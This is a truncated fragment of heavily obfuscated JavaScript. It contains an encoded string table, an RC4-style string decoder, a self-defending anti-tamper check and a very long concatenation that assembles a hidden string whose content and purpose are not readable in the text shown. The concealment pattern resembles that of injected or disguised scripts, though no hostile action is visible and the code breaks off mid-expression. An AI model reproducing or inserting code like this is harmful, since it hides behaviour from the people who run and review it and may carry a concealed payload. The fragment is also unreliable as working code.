Ia','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z